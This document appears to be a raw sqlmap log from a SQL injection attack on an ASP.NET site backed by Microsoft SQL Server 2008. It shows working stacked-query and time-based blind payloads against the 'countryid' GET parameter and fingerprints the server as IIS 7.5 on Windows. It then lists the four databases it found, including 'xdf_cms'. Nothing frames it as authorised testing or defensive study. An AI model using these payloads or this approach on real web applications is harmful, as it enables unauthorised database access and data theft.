 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: countryid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: countryid=2WLg8IZC'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: countryid=2WLg8IZC' WAITFOR DELAY '0:0:5'--
---
[15:34:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:34:37] [INFO] fetching database names
[15:34:37] [INFO] fetching number of databases
[15:34:37] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[15:34:43] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads

[15:34:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:34:43] [ERROR] unable to retrieve the number of databases
[15:34:43] [INFO] resumed: xdf_cms
[15:34:43] [INFO] resumed: master
[15:34:43] [INFO] resumed: tempdb
[15:34:43] [INFO] resumed: mo
[15:34:43] [INFO] retrieved:
available databases [4]:
[*] master
[*] mo
[*] tempdb
[*] xdf_cms